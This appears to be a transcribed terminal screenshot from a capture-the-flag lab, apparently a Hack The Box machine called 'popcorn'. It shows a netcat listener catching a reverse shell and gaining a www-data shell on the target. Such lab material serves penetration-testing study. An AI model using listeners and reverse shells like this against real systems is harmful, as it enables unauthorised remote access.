 root@S1MPLE: ~
File Edit View Search Terminal Help
root@S1MPLE:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.6: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.6] 41226
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/Linux
 13:59:52 up  1:07,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$